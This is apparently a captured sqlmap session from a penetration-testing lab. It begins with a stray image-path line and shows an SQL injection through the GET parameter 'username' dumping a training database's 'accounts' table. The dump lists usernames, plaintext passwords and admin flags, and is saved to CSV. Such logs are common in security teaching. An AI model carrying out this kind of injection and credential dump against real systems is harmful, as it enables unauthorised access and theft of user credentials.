 [0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[08:13:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 4.1
[08:13:18] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[08:13:18] [INFO] fetching entries for table 'accounts' in database 'owasp10'
Database: owasp10
Table: accounts
[16 entries]
| cid | is_admin | username | password | mysignature |
| 1 | TRUE | admin | adminpass | Monkey! |
| 2 | TRUE | adrian | somepassword | Zombie Films Rock! |
| 3 | FALSE | john | monkey | I like the smell of confunk |
| 4 | FALSE | jeremy | password | d1373 1337 speak |
| 5 | FALSE | bryce | password | I Love SANS |
| 6 | FALSE | samurai | samurai | Carving Fools |
| 7 | FALSE | jim | password | Jim Rome is Burning |
| 8 | FALSE | bobby | password | Hank is my dad |
| 9 | FALSE | simba | password | I am a cat |
| 10 | FALSE | dreveil | password | Preparation H |
| 11 | FALSE | scotty | password | Scotty Do |
| 12 | FALSE | cal | password | Go Wildcats |
| 13 | FALSE | john | password | Do the Duggie! |
| 14 | FALSE | kevin | 42 | Doug Adams rocks |
| 15 | FALSE | dave | set | Bet on S.E.T. FTW |
| 16 | FALSE | ed | pentest | Commandline KungFu anyone? |
[08:13:18] [INFO] table 'owasp10.accounts' dumped to CSV file '/root/.sqlmap/output/192.168.30.129/dump/owasp10/accounts.c
sv'
[08:13:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.30.129'
[*] ending @ 08:13:18 /2020-06-12/
root@kali:/home/dimov#